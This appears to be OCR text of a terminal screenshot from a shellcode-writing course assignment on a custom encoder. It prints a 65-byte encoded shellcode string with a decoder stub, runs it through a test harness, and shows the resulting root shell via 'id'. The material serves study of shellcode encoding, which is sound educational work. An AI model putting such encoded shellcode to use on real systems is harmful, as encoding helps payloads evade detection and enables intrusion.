 Documents
dmpshellcode.sh 171 bytes 16 Jun
root@kali-OSCP: ~/Desktop/SLAE/Assign/Assign4 Custom Encoder/working
File Edit View Search Terminal Help
root@kali-OSCP:~/Desktop/SLAE/Assign/Assign4 Custom Encoder/working# ./dmpshellcode.sh decoder
"\xeb\x1b\x5e\x89\xf7\x89\xf3\x80\x36\xaa\x74\x03\x46\x75\xf8\x31\xc9\xb1\x1f\x89\xde\x80\x2f\x02\x47\xe2\xfa\xff\xe6\xe8\xe0\xff\xff\xff\x99\x68\xf8\xc0\xce\xc9\xdf\xc0\xc0\xce\xc1\xda\x9b\x
c0\x9b\x9b\x9b\x9b\x21\x4f\xf8\x21\x4e\xff\x21\x49\x18\xa7\x65\x28\xaa"
root@kali-OSCP:~/Desktop/SLAE/Assign/Assign4 Custom Encoder/working# ./shellcode.c.run
Shellcode Length:  65
root@kali-OSCP:/root/Desktop/SLAE/Assign/Assign4 Custom Encoder/working# id
uid=0(root) gid=0(root) groups=0(root)
root@kali-OSCP:/root/Desktop/SLAE/Assign/Assign4 Custom Encoder/working#
&
t: